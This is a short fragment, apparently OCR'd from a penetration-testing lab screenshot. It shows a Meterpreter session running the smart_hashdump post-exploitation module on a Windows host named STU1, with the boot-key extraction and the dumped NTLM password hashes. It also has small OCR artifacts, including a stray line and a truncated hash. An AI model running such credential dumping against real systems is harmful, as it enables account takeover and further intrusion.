 meterpreter > run post/windows/gather/smart_hashdump
EAU OF INV
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200619191307_default_127.0.0.1_windows.hashes_325359.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HACK学习呀
meterpreter >